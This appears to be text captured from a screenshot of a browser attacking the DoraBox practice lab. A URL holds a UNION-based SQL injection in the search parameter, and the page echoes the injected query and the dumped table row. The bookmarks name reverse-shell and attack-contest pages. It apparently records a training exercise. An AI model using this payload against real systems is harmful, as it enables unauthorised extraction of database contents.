 不安全 106.13.42.155:91/DoraBox-master/sql_injection/sql_search.php?content=DoraBox%%27%20and%201=2%20union%20select%201,conca...
应用 360威胁情报中心 漏洞和漏洞利用数... 我的GitHub 我的主页 简 NC——反弹shell -... Nessus主页/文件... 聊聊AWD攻防赛流... 安全评测 -
content: submit
SQLi语句：SELECT * FROM news WHERE content like '%DoraBox%' and 1=2 union select 1,concat_ws('|',id,title,content),3 from news-- %'
标题 内容
1|DoraBox|DoraBox is very good. 3